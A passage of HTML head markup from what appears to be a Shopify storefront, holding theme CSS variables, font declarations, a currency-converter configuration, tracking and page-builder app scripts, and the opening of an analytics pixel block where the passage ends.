<script id='scb4127' type='text/javascript' async='' src='https://sparkimagine.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sparkimagine.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sparkimagine.com/cdn/shop/t/7/compiled_assets/scripts.js?v=2937"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sparkimagine.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 119, 55, 189;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #7737bd;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sparkimagine.com/cdn/shop/t/7/assets/base.css?v=172454177556951173911726805288" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sparkimagine.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//sparkimagine.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sparkimagine.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821726069288"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,CAD,EUR,GBP,NZD,SGD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160294", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <script>
newHandleClaimGifts = async () => {
        }
    
    const overwriteRenderAdvancedFreeGift = () => {
      if (window.tlFreeGiftBlock) {
        clearInterval(intervalId);
        window.tlFreeGiftBlock.handleClaimGifts= newHandleClaimGifts;
      }
    }
    
    const intervalId = setInterval(overwriteRenderAdvancedFreeGift, 50);
    setTimeout(() => {
      clearInterval(intervalId);
    }, 3000);
  </script>
    
  

<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769446390000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
